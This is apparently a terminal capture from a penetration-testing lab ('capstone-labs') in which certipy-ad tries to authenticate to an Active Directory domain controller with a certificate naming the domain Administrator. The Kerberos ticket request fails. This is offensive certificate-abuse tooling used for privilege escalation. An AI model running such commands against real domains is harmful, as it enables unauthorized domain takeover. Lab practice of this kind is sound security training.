 ┌──(kali㉿kali)-[~/capstone-labs/nara]
└─$ certipy-ad auth -pfx administrator_nara.pfx -dc-ip 192.168.198.30
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Certificate identities:
[*]     SAN UPN: 'Administrator@nara-security.com'
[*]     SAN DNS Host Name: 'Nara.nara-security.com'
[*] Found multiple identities in certificate
[*] Please select an identity:
    [0] UPN: 'Administrator@nara-security.com' (Administrator@nara-security.com)
    [1] DNS Host Name: 'Nara.nara-security.com' (Nara$@nara-security.com)
> 0
[*] Using principal: 'administrator@nara-security.com'
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has
no support for padata type)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information